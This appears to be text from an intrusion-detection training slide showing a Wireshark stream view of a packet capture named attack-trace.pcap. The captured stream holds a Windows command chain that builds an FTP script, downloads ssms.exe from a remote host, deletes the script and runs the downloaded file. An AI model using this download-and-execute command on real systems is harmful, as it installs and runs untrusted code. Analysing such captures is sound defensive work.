 Payload
Stream Content
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
Find Save As Print Entire conversation (135 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Intrusion Detection In-Depth attack-trace.pcap